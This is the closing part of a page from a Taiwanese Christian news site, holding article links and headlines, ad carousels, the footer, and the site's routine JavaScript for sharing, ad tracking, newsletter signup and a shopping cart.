																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=74&article=1403112" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2026/01/28/6979c2cd65418.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2026-01-28 </span>
											<span class="author">基督教論壇報 / 專題報導</span>
										</div>
										<a href="3-3.php?cat=74&article=1403112" class="header">勇敢和魯莽在一線之間 從極限運動看信仰使命</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
													</div>
					</div>
					<div class="three wide column">
						<h1 class="ui header">熱門文章</h1>
						<div class="ui link divided list order-news">
							
            <a href="3-3.php?cat=13&article=1403099" class="item">
            <div class="no">1</div>
            <div class="content">面對假預言與不當言行風暴 伯特利教會承認處理失當 向全球教會致歉</div>
        </a>
            <a href="3-3.php?cat=74&article=1403089" class="item">
            <div class="no">2</div>
            <div class="content">一群跨宗派基督徒走入北海岸 將耶穌的愛帶給孤老與鄰舍</div>
        </a>
            <a href="3-3.php?cat=11&article=1403082" class="item">
            <div class="no">3</div>
            <div class="content">風靡全球職場漫畫《呆伯特》作者史考特．亞當斯辭世 不可知論者臨終前選擇信靠基督</div>
        </a>
            <a href="3-3.php?cat=9&article=1403066" class="item">
            <div class="no">4</div>
            <div class="content">【社論】動盪中的信仰安定力量</div>
        </a>
            <a href="3-3.php?cat=13&article=1403065" class="item">
            <div class="no">5</div>
            <div class="content">瑞典基督教領袖揭示聖經世界觀核心 魔鬼的真實存在不可忽略</div>
        </a>
    						</div>

						<hr class="ui divider">

						<div class="myad2">
																<div id="news_3-3_ad_right_top" class="ad_right owl-carousel">
										
											<a class="item" href="https://reurl.cc/L4LqlK" target="_blank" onclick="ad_click_new('1180','6','https://reurl.cc/L4LqlK');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2026/01/06/695c5f542adb0.jpg" alt="#祝福卡">
																							</a>
										
											<a class="item" href="https://ct.org.tw/html/shop/5-2.php?id=26" target="_blank" onclick="ad_click_new('1656','6','https://ct.org.tw/html/shop/5-2.php?id=26');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2026/01/21/69702d5d1a56c.jpg" alt="商城-渴慕曆_大方首/文章底/底部廣告/最新文章">
																							</a>
																			</div>
																	<div id="news_3-3_ad_right_bottom" class="ad_right owl-carousel">
										
											<a class="item" href="https://ct.org.tw/html/paper/8-1-2.php?article=129" target="_blank" onclick="ad_click_new('1670','7','https://ct.org.tw/html/paper/8-1-2.php?article=129');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2026/01/21/69702d79db67c.jpg" alt="訂報 - 回娘家尊榮專案：三年為期，穿越一甲子">
																							</a>
																			</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<!-- Footer -->
		<footer>
    <div class="ui container">
        <div class="ui secondary inverted menu">
            <a class="item" href="../static/9-1.php">關於我們</a>
            <a class="item" href="../static/9-4.php">新聞連絡</a>
            <a class="item" href="../static/9-2.php">我要投稿</a>
            <a class="item" href="../ad/8-3-1.php">廣告刊登</a>
            <a class="item" href="../static/9-5.php">申請合作</a>
            <a class="item" href="../static/9-12.php">客戶服務</a>
            <a class="item" href="../static/9-3.php">招募夥伴</a>
            <a class="item" href="../static/9-9.php">版權隱私權聲明</a>
            <a class="item" href="../static/9-13.php">財務報表</a>
            <a class="item" href="../static/9-14.php">祝福卡申辦/捐款</a>
        </div>
        <div class="ui inverted divider"></div>
        <div class="ui grid">
            <!-- <div class="twelve wide mobile six wide tablet three wide computer column">
                            <div class="e_paper">
                                <div class="label">訂閱電子報</div>
                                <div class="ui inverted input">
                                    <input type="email" id="e_paper_email" onkeydown = "if (event.keyCode == 13) add_e_paper();" >
                                    <button class="ui inverted small icon button" onclick="add_e_paper()"><i class="chevron right icon"></i></button>
                                </div>
                            </div>
                        </div> -->
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="social_button">
                    <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                        <img src="https://ct.org.tw/img/icon_ig.png">
                    </a>
                    <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                        <i class="icon-fb"></i>
                    </a>
                    <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                        <i class="icon-youtube"></i>
                    </a>
                </div>
            </div>
            <div class="twelve wide mobile twelve wide tablet four wide computer column">
                <div class="links">
                    <!-- <a class="ui inverted item" href="../paper">訂閱論壇報</a>-->
                    <!-- <a class="ui inverted item" href="../static/9-7.php">論壇i閱讀APP</a>-->
                    <!-- <a class="ui inverted item" href="../static/9-8.php">新聞APP</a> -->
                    <a class="ui inverted item" href="../static/9-6.php">論壇Line貼圖</a>
                </div>
            </div>
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="e_paper">
                    <div class="label">財團法人基督教論壇基金會</div>
                    <div class="label">統一編號：00965377</div>
                </div>
            </div>
        </div>
        <div class="ui inverted divider"></div>
        <p class="copyright">© 2026 基督教論壇報 All Rights Reserved. 版權所有 盜用必究</p>
    </div>
</footer>



<div id="google_translate_element" style="display:none"></div>
<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({
            pageLanguage: 'zh-TW',
            includedLanguages: 'zh-TW,zh-CN',
            layout: google.translate.TranslateElement.InlineLayout.SIMPLE
        }, 'google_translate_element');

    }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


        <div id="feedback">
            <div class="section">
                <h6 style="background-color:transparent;">
                    <span class="arrow up"></span>
                </h6>
                <div class="myad_footer" style="padding-top:0;">

                    <div class="ad_right owl-carousel">
                        
                            <a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=114" target="_blank" onclick="ad_click_new('1662','1','https://ct.org.tw/html/dedication/8-2-2.php?article=114');">
                                <center>
                                                                            <img src="https://media.ct.org.tw/upload/ad_article/2026/01/05/695b5d94d7a2a.jpg" alt="2026春聯">
                                                                    </center>
                            </a>
                                            </div>
                </div>
            </div>
        </div>

    
    <style>
        .myad_footer {
            position: absolute;
            z-index: -1;
            top: 0;
            left: 0;
            margin: 0px;
            padding: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            border: 1px solid;
        }

        .myad_footer .ad_right {
            margin-top: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            overflow: hidden;
            text-align: center;
        }

        .myad_footer .ad_right .item {
            width: 100%;
            /*height:218px;*/
            height: auto;
            cursor: pointer;
        }

        .myad_footer .ad_right .item img {
            width: 100%;
            /*height:218px;*/
            height: auto;
            object-fit: cover;
        }

        .myad_footer .ad_right .item video {
            width: 100%;
            height: 200px;
        }

        #feedback {
            background-color: #FFF;
            /*width:100%;*/
            max-width: 600px;
            /*height:218px;*/
            height: 319px;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            margin: 0 auto;
            z-index: 90000;
            overflow: hidden;
        }

        *html #feedback {
            /* ie6 hack */
            position: absolute;
            margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin=document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
        }

        #feedback .section {
            background-color: #FFF;
            /*border:1px solid #E38181;*/
            border-bottom: none;
            padding: 0px 0px 0px 0px;
        }

        #feedback h6 {
            position: absolute;
            z-index: 999;
            height: 18px;
            width: 100%;
            margin: 0px;
            padding: 0px;
            top: 0;
            left: 0;
            cursor: pointer;
            background: #000;
            opacity: 0.9;
        }

        #feedback .title {
            color: #fff;
            font-size: 14px;
            height: 18px;
        }

        #feedback .arrow {
            background: url('../../img/bottom_ad/arrows.png') no-repeat;
            float: right;
            width: 23px;
            height: 18px;
            position: relative;
            top: 0px;
            right: 0px;
        }

        #feedback .arrow.down {
            background-position: left top;
        }

        #feedback h6:hover .down {
            background-position: left bottom;
        }

        #feedback .arrow.up {
            background-position: right top;
        }

        #feedback h6:hover .up {
            background-position: right bottom;
        }

        @media screen and (max-width:991px) {
            #feedback {
                width: 100%;
                /*height:130px;*/
                height: 52vw;
                max-width: none;
            }
        }
    </style>
    <script>
        $(document).ready(function() {

            // Caching the feedback object:	
            var feedback = $('#feedback');

            $('#feedback h6').click(function() {

                // We are storing the values of the animated
                // properties in a separate object:

                var anim = {
                    mb: -18, // Margin Bottom
                    pt: 0 // Padding Top
                };

                var el = $(this).find('.arrow');

                var myheight = document.getElementById('feedback').offsetHeight * -1;

                if (el.hasClass('down')) {
                    anim = {
                        mb: myheight,
                        pt: 0
                    };
                }

                // The first animation moves the form up or down, and the second one 
                // moves the "Feedback heading" so it fits in the minimized version

                feedback.stop().animate({
                    marginBottom: anim.mb
                });

                feedback.find('.section').stop().animate({
                    paddingTop: anim.pt
                }, function() {
                    el.toggleClass('down up');
                });
            });

            $("#feedback h6").click();


            $('.myad_footer .ad_right.owl-carousel').owlCarousel({
                margin: 0,
                loop: true,
                nav: false,
                autoplay: true,
                autoplayTimeout: 5000,
                responsive: {
                    0: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },
                    1000: {
                        items: 1
                    }
                }
            })

        });
    </script>


            <div style="position:fixed;right:10px;bottom:190px;width:70px;height:auto;margin:0;padding:0;z-index:9999999;">
                <a href="/html/dedication/8-2-2.php?article=114"><img src="/upload/dedication_article/2025/12/24/694b6804d2f72.png?1769666978" style="width:100%;" /></a>
            </div>

	</div>
	<!-- Script -->
	<script src="../../js/app.js?t=14"></script>
<script src="../../js/handleCounter.js?t=13"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28298676-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28298676-1');
</script>
<script>
	jQuery('#lang-select').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	jQuery('.lang-change').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	function getCookie2(cname) {
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i].trim();
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	//開啟 fb link
	function share_fb() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://www.facebook.com/share.php?u='+url;
		window.open('http://www.facebook.com/share.php?u=' + url, '_blank');
	}
	//開啟 line link
	function share_line() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://lineit.line.me/share/ui?url='+url+'&text='+name;
		window.open('https://lineit.line.me/share/ui?url=' + url + '&text=' + name, '_blank');
	}
	//開啟 wechat link
	function share_wechat() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://www.addtoany.com/ext/wechat/share/#url='+url+'&title='+name;
		window.open('https://www.addtoany.com/ext/wechat/share/#url=' + url + '&title=' + name, '_blank');
	}
	//開啟 twitter link
	function share_twitter() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://twitter.com/intent/tweet?url='+url+'&text='+name+'&via=&hashtags=';
		window.open('https://twitter.com/intent/tweet?url=' + url + '&text=' + name + '&via=&hashtags=', '_blank');
	}
	//開啟 whatsapp link
	function share_whatsapp() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://wa.me/?text='+url;
		window.open('https://wa.me/?text=' + url, '_blank');
	}
	//開啟 weibo link
	function share_weibo() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://service.weibo.com/share/share.php?url='+url+'&appkey=&title='+name+'&pic=&ralateUid=&language=zh_tw';
		window.open('http://service.weibo.com/share/share.php?url=' + url + '&appkey=&title=' + name + '&pic=&ralateUid=&language=zh_tw', '_blank');
	}
	//開啟 email link
	function share_email() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='mailto:?subject='+name+'&body='+url;
		window.open('mailto:?subject=' + name + '&body=' + url, '_blank');
	}

	//建立廣告點擊資料
	function ad_click(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					location.href = url;
				}
			}
		});
	}

	//建立廣告點擊資料
	function ad_click_new(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					// location.href = url;
				}
			}
		});
	}

	//訂閱電子報通知
	function add_e_paper() {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		ee_email = document.getElementById("e_paper_email").value;

		if (ee_email == "") {
			alert("請輸入要訂閱電子報的電子信箱");
			return;
		}
		len = getBLen(ee_email); //計算文字長度
		maxlen = 100;
		maxname = "電子信箱";
		if (len > maxlen) {
			toastr.error("[" + maxname + "]不可輸入超過 " + maxlen + " 英文字長度", "系統通知");
			return;
		}

		if (ee_email != "") {
			reg = /^[^\s]+@[^\s]+\.[^\s]{2,3}$/;
			if (!reg.test(ee_email)) {
				toastr.error("[電子信箱]格式錯誤", "系統通知");
				return;
			}
		}

		//處理資料
		$.ajax({
			url: "../common/e_paper_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				ee_email: ee_email,
				ee_member: "0",
				ee_enabled: "Y"
			},
			success: function(response) {

				if (response.success == true) {
					document.getElementById("e_paper_email").value = "";
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	//啟用追蹤通知
	function add_notice(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以通知的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/notice_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load("2-1_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	function add_trace(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					location.reload();
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	//啟用追蹤會員專區用
	function add_trace2(program, type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function remove_trace(program, type, article, member) {

		//console.log("do remove_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以取消追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_remove.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function add_view(type, article) {

		//console.log("do add_view() type:"+type+" article:"+article);

		if (article == "0") {
			alert("沒有可以觀看的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/view_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article
			},
			success: function(response) {

				//console.log(response.msg);

				if (response.success == true) {
					//alert( response.msg);
				} else {
					//alert( response.msg);
					//return;
				}
			},
			error: function() {}
		});

	}

	/*
	function goto_shopcart() {
		
		if (localStorage.ct_cart_shop) {
		    cart_shop = JSON.parse(localStorage.ct_cart_shop);
		}
		
		if (cart_shop.length == 0) {	
			alert('目前購物車為空');
			history.back();
			return;
	    }
		
		document.location.href="../shop/5-4.php";
	}
	*/

	var cart_shop = [];

	$(document).ready(function() {

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (cart_str != "") {

			//處理資料
			$.ajax({
				url: "../common/setcrypt.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "decode",
					data: cart_str
				},
				success: function(response) {

					if (response.success == true) {

						cart_shop = JSON.parse(response.data);
					} else {
						alert("解密失敗");
						return;
					}
				},
				error: function(xhr, status, error) {
					console.log("xhr.responseText:" + xhr.responseText);
					alert("解密失敗");
					return;
				}
			});
		}

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		//console.log("cart_num:"+cart_num);
	});

	function addToCart_shop(member) {

		if (member == "") {
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');
			return;
		}

		prod_item_rowid = document.getElementById("prod_item_rowid").value;
		prod_item_name = document.getElementById("prod_item_name").value;
		prod_item_pic = document.getElementById("prod_item_pic").value;

		prod_spec_rowid = document.getElementById("prod_spec_rowid").value;
		prod_spec_no = document.getElementById("prod_spec_no").value;
		prod_spec_name = document.getElementById("prod_spec_name").value;

		prod_price = document.getElementById("ticket_input_price").value;
		prod_qty = document.getElementById("ticket_input_qty").value;
		prod_less_qty = document.getElementById("prod_less_qty").value;
		prod_amt = document.getElementById("ticket_input_amt").value;

		if (prod_qty == "0") {
			alert('請輸入數量');
			return;
		}

		console.log("addToCart");
		console.log("prod_spec_rowid:" + prod_spec_rowid);

		already_have_product = "N";
		for (var i in cart_shop) {
			if (cart_shop[i].prod_spec_rowid == prod_spec_rowid) {

				cart_shop[i].prod_price = prod_price;
				cart_shop[i].prod_qty = prod_qty;
				cart_shop[i].prod_amt = prod_amt;

				already_have_product = "Y";
				saveCart_shop("更新");
				break;
			}
		}

		if (already_have_product == "Y") return;

		// create JavaScript Object
		var item = {
			prod_item_rowid: prod_item_rowid,
			prod_item_name: prod_item_name,
			prod_item_pic: prod_item_pic,

			prod_spec_rowid: prod_spec_rowid,
			prod_spec_no: prod_spec_no,
			prod_spec_name: prod_spec_name,

			prod_price: prod_price,
			prod_qty: prod_qty,
			prod_less_qty: prod_less_qty,
			prod_amt: prod_amt
		};

		cart_shop.push(item);

		sortoutCart_shop("加入");
		//document.location.href = 'cart_shop.php';
	}

	function deleteItem_shop(index) {

		//console.log("deleteItem:" + index);

		cart_shop.splice(index, 1); // delete item at index

		sortoutCart_shop("刪除");

		calu_shop_freight("顯示", "Y")
	}

	//處理購物車(排序,活動)
	function sortoutCart_shop(action) {

		//console.log("sortoutCart:" + action);
		//console.log(JSON.stringify(cart_shop));

		//處理cart_shop
		if (cart_shop.length != 0) {

			//console.log("sortoutCart1:" + action);

			$.ajax({
				url: "../shop/cart_shop_post.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "sortout_cart_shop",
					cart_shop: JSON.stringify(cart_shop)
				},
				success: function(response) {
					if (response.success == true) {

						cart_shop = response.cart_shop;
						saveCart_shop(action);
					}
				},
				error: function(xhr, status, error) {

					console.log("xhr.responseText:" + xhr.responseText);

					parent.toastr.error(xhr.responseText, '系統通知');
					return;
				}
			});
		} else {
			//console.log("sortoutCart2:" + action);

			saveCart_shop(action);
		}
	}

	//儲存購物車
	function saveCart_shop(action) {

		//console.log("saveCart:" + action);

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		console.log("cart_num:" + cart_num);

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "encode",
				data: JSON.stringify(cart_shop)
			},
			success: function(response) {

				if (response.success == true) {

					localStorage.ct_cart_shop = response.data;

					if (cart_shop.length != 0) {

						msg = action + "購物車";

						alert(msg);
					}

					calu_shop_freight(action, "N");

				} else {
					alert("加密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("加密失敗");
				return;
			}
		});
	}

	function load_car_shop(action, init) {
		/*
		member = document.getElementById("member").value;
		
		if (member == "") {		
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');		
			return;
		}
		*/

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (init == "Y" && cart_str == "") {
			document.location.href = 'index.php';
			alert('購物車為空');
			return;
		}

		if (cart_str == "") {
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "decode",
				data: cart_str
			},
			success: function(response) {

				if (response.success == true) {

					cart_shop = JSON.parse(response.data);

					//處理cart_shop 的運費
					calu_shop_freight(action, init);

				} else {
					alert("解密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("解密失敗");
				return;
			}
		});

	}


	function calu_shop_freight(action, init) {

		$.ajax({
			url: "../shop/cart_shop_post.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "freight_cart_shop",
				cart_shop: JSON.stringify(cart_shop)
			},
			success: function(response) {
				if (response.success == true) {

					freight = parseInt(response.freight);

					if (init == "Y") {
						showCart_shop(action, init, freight);
					}
					//console.log("response.freight:"+response.freight);
				}
			},
			error: function(xhr, status, error) {

				console.log("xhr.responseText:" + xhr.responseText);

				alert("系統錯誤", '系統通知');
				return;
			}
		});
	}


	function showCart_shop(action, init, freight) {

		//console.log("showCart:" + action);

		if (cart_shop.length == 0) {
			alert('目前購物車為空');
			history.back();
			return;
		}

		//console.log("cart_shop length:"+cart_shop.length);

		if (!document.getElementById("ticket-5-4")) {
			return;
		}

		document.getElementById("ticket-5-4").innerHTML = "";

		j = 0;

		total = 0;

		row = '<div class="css_tr web_label">' +
			'    <div class="css_td"></div>' +
			'    <div class="css_td left">商品</div>' +
			'	 <div class="css_td right">價格</div>' +
			'	 <div class="css_td">數量</div>' +
			'	 <div class="css_td right">小計</div>' +
			'	 <div class="css_td"></div>' +
			'</div>';

		for (var i in cart_shop) {

			var item = cart_shop[i];

			j = j + 1;

			total = total + parseInt(item.prod_amt);

			//console.log("prod_amt:"+item.prod_amt);

			var row = row + '<div class="group"><div class="css_tr">' +
				'    <div class="css_td">' +
				'	    <img src="' + item.prod_item_pic + '" alt="">' +
				'	</div>' +
				'    <div class="css_td left">	' +
				'	    <div class="item-name"><div class="mobile_label">商品：</div>' + item.prod_item_name + '</div><br>' +
				'		<div class="doc"><div class="mobile_label">規格：</div>' + item.prod_spec_name + '</div>' +
				'	</div>' +
				'	<div class="css_td right price"><div class="mobile_label">價格：</div>NT$' + new Intl.NumberFormat().format(item.prod_price) + '</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">數量：</div>' +
				'	    <div class="handle-counter" id="handleCounter_' + item.prod_spec_rowid + '">' +
				'		    <button class="counter-minus btn btn-primary" onclick="ticket_input_qty_minus(' + item.prod_spec_rowid + ')">-</button>' +
				'		    <input type="text" id="ticket_input_qty_' + item.prod_spec_rowid + '" value="' + item.prod_qty + '">' +
				'			<button class="counter-plus btn btn-primary"  onclick="ticket_input_qty_add(' + item.prod_spec_rowid + ')">+</button>' +
				'	    </div>' +
				'	</div>' +
				'	<div class="css_td right price" id="show_ticket_input_amt_' + item.prod_spec_rowid + '">' +
				'	    <div class="mobile_label">小計：</div>' +
				'		NT$' + new Intl.NumberFormat().format(item.prod_amt) + '' +
				'	</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">刪除：</div>' +
				'	    <div class="del" onclick="deleteItem_shop(' + i + ')">' +
				'	        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="0.79em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 832 1056"><path d="M801 175H576V88q0-20-10-37t-27-26.5-37-9.5H330q-30 0-52 21t-22 52v87H31q-13 0-22.5 9.5T-1 207t9.5 22.5T31 239h44l74 740q3 26 22.5 44t45.5 18h398q26 0 45.5-18t21.5-44l75-740h44q8 0 15.5-4.5t12-11.5 4.5-16q0-13-9.5-22.5T801 175zM320 88q0-10 10-10h172q10 0 10 10v87H320V88zm299 885q-1 4-4 4H217q-3 0-4-4l-73-734h552z" fill="#626262"/></svg>' +
				'	    </div>' +
				'	</div>' +
				'	<input type="hidden" value="' + item.prod_price + '"    id="ticket_input_price_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_less_qty + '" id="ticket_less_qty_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_amt + '"      id="ticket_input_amt_' + item.prod_spec_rowid + '" >' +
				'</div></div>';

		}

		total = total + freight;

		//console.log("total:"+total);	

		var row = row + '	<div class="total-label" id="show_ticket_input_total">' +
			'	    總計' +
			'	    <div class="total">NT$ ' + new Intl.NumberFormat().format(total) + '</div>' +
			'	</div>' +
			'   <input type="hidden" value="' + freight + '" id="ticket_input_freight_amt">' +
			'   <input type="hidden" value="' + total + '" id="ticket_input_total">';

		var row = row + '	<div class="freight" id="show_ticket_input_freight_amt">' +
			'	    運費 NT$ ' + freight.toLocaleString() +
			'	</div>';


		document.getElementById("ticket-5-4").innerHTML = row;

		//更新 carBody end

		//設定增加減少欄位的限制最大數量
		if (init == "Y") {
			for (var i in cart_shop) {
				var item = cart_shop[i];

				//console.log("less_qty:"+item.prod_less_qty);
				var options = {
					minimum: 1,
					maximize: item.prod_less_qty,
					onChange: valChanged_shop,
					onMinimum: function(e) {
						//console.log('reached minimum: '+e)
					},
					onMaximize: function(e) {
						//console.log('reached maximize'+e)
					}
				}

				$('#handleCounter_' + item.prod_spec_rowid).handleCounter(options);
			}
		}
	}

	function valChanged_shop(d) {
		//console.log(d)
	}

	function show_msg(msg, mytimeout, mygoto) {
		/*
    var box_width = 300;
    var box_height = 100;
    var timer = 1000;
    //var box_width  = 600;
    //var box_height = 600;
    //var timer      = 8000;
    var width = pageWidth();
    var height = pageHeight();
    var left = leftPosition();
    var top = topPosition();

    var topposition = top + (height / 3) - (box_height / 2);
    var leftposition = left + (width / 2) - (box_width / 2);

    var el = document.createElement("div");
    el.setAttribute("style", "width:" + box_width + "px;height:" + box_height + "px;position:absolute;z-index:99999;top:" + topposition + "px;left:" + leftposition + "px;background-color:grey;");
    el.innerHTML = "<br><font size='2' color='white'><center><b>" + msg + "</b></center></font>";
    setTimeout(function () {
        el.parentNode.removeChild(el);
    }, timer);
    document.body.appendChild(el);
	*/

		event.preventDefault();
		$('html').showMessage({
			thisMessage: [msg],
			className: 'my_message_style',
			displayNavigation: false,
			zIndex: 9999,
			autoClose: true,
			delayTime: mytimeout
		});
		setTimeout(function() {
			if (mygoto != "") {
				window.location.href = mygoto;
			}
		}, mytimeout);
	}

	// calculate the current window width //
	function pageWidth() {
		return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
	}

	// calculate the current window height //
	function pageHeight() {
		return window.innerHeight != null ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : null;
	}

	// calculate the current window vertical offset //
	function topPosition() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
	}

	// calculate the position starting at the left of the window //
	function leftPosition() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
	}

	//取得字串長度
	function getBLen(str) {
		if (str == null) return 0;
		if (typeof str != "string") {
			str += "";
		}
		return str.replace(/[^\x00-\xff]/g, "01").length;
	}
</script>


	<script src="myjs/3-3.js?t=1769666978"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/js/jquery-showmessage/css/prettify.css
body_size: 54
content:
